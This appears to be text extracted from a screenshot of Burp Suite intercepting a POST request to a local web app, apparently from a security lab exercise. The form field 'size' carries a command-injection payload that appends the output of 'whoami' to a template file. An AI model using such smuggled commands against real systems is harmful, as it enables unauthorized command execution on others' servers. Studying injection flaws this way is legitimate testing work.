 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Options
Request to http://0.0.0.0:5000
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 POST /home HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 7
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/
12 Upgrade-Insecure-Requests: 1
13
14 size=50; echo `whoami` >> templates/index.html;
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
? Search... 0 matches